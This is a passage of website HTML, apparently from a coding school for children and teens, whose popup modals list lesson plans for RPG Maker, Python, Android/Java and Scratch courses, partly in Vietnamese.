<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Let’s trade (Transactions in RPG MAKER)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Missions and Rewards</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Practice 2 (Event creation)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Adventure (Combination of Events)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13: A Big World 1 (Create your own game)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 14: A Big World 2 (Create your own game)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: Project Guidances and Implementations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Final Project Presentation</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II"/></p>
<div id="kids-c2-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Revision of RPG MAKER basic functions</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Database – Configuring the database</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Database – Attributes and Animations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Database – Common Events and System </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Resource Management in RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Create your own character sheet</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Regioning in RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Code your game with Script Editor</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9:  Distinct configuration for Maps</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Self – Configuring Events</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Triggers in RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Item Configurations in RPG MAKER</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13: Practice 1 – Family is the best (Professional Game Creation)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 14: Practice 2– Let’s make it lively (Professional Game Creation)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: Project Guidances and Implementations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Final Project Presentation</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11210" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11210,&quot;slug&quot;:&quot;level-c-kids-eng-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11210" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Explore the world</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Hello world!</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Python&#8217;s program structure</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Data input &#8211; Data output in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Conditional structures in python (Part 1)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conditional structures in python (Part 2)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Lists in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Who is the fastest person?</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project selection and discussion</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9576" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9576,&quot;slug&quot;:&quot;level-c-kids-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9576" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Cài đặt và sử dụng Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Chương trình đầu tiên cùng python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Cấu trúc chương trình python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Input &#8211; output</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Cấu trúc rẽ nhánh if &#8211; else</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Cấu trúc vòng lặp for &#8211; while</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Danh sách</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Luyện tập phối hợp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Giao đề tài – Hướng dẫn đề tài</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Trình bày project + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table></div>
</div></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9635" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9635,&quot;slug&quot;:&quot;level-f-teen-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9635" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn Android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Định dạng form và bố cục trang</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thao tác với các phần tử</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Thao tác điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn JAVA</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Các control phổ biến trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Thao tác với form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thao tác form nhập liệu</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Thao tác form hoàn chỉnh, kết hợp nhiều phần tử</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Triển khai mệnh đề, vòng lặp trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Giới thiệu, làm quen với ứng dụng IOT/ Cài đặt, triển khai ứng dụng IOT</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9619" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9619,&quot;slug&quot;:&quot;level-a-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9619" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PHẦN I" /></p>
<div id="teen-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhập môn Scratch + Khối lệnh chuyển động + Khối lệnh âm thanh</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Khối lệnh hiển thị + Khối lệnh sự kiện</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Khối lệnh điều khiển + Các phép toán</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Khối lệnh cảm biến + Các biến số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Lập trình vẽ hình: vuông, chữ nhật, tròn, tam giác + Vẽ hình lá cờ Việt Nam</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình vẽ hình vuông xoay</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình Game hứng hoa quả/ Đồ án cá nhân</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình Game vượt chướng ngại vật/ Đồ án cá nhân</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Chỉnh sửa Đồ án cuối khóa + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Thuyết trình đồ án + Tổng kết Phần 1</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level"><input type="button" value="PHẦN II" onclick="showHideDiv('teen-a2')"/></p>
<div id="teen-a2" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Lập trình game Chạm bóng</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Lập trình game Tín hiệu giao thông</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Lập trình game Bảo vệ biển đảo</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Lập trình game Bảo vệ biển đảo (tt)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Lập trình game Con vẹt ăn trái cây</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình Hội thoại 2 người + Lên ý tưởng thực hiện Đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình câu chuyện + tương tác + Hướng dẫn thực hiện Đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình Hội thoại + Hướng dẫn thực hiện Đồ án cuối khoá (tt)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Lập trình làm Ứng dụng luyện gõ chữ + Sửa đồ án + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Thuyết trình đồ án + Tổng kết khoá học</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level"><input type="button" value="PHẦN III" onclick="showHideDiv('teen-a3')"/></p>
<div id="teen-a3" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Lập trình vẽ hình: vuông, chữ nhật, tròn, tam giác + Vẽ hình lá cờ Việt Nam</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Lập trình vẽ hình vuông xoay</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Lập trình vẽ hình vuông, tô màu hình tròn</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Lập trình vẽ hình theo quy luật 1</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Lập trình vẽ hình theo quy luật 2</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình làm Ứng dụng Đoán số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình làm Ứng dụng Tính tổng + Lập trình thực hiện Đồ án cá nhân &amp; kỹ năng thuyết trình đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình làm Ứng dụng tìm Min, Max + Hướng dẫn thực hiện Đồ án cá nhân &amp; Trình bày đồ án + Lên ý tưởng đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Lập trình làm game giải bài toán chân: Gà và chó + Sửa đồ án + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Thuyết trình đồ án + Tổng kết</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level"><input type="button" value="PHẦN IV" onclick="showHideDiv('teen-a4')"/></p>
<div id="teen-a4" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Lập trình game di chuyển khối</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Lập trình game di chuyển khối (tt)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Lập trình game Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Lập trình game Rắn săn mồi</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Dựng phim ngắn Rùa và thỏ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình máy tính bỏ túi đơn giản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình làm Ứng dụng tính diện tích sơn nhà</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình Game (Đồ án cá nhân) + Thuyết trình mini game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Lập trình Game (Đồ án cá nhân) + Thuyết trình mini game + Lên ý tưởng đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Sửa đồ án + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Thuyết trình đồ án + Tổng kết khoá học</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9599" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9599,&quot;slug&quot;:&quot;level-f-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;: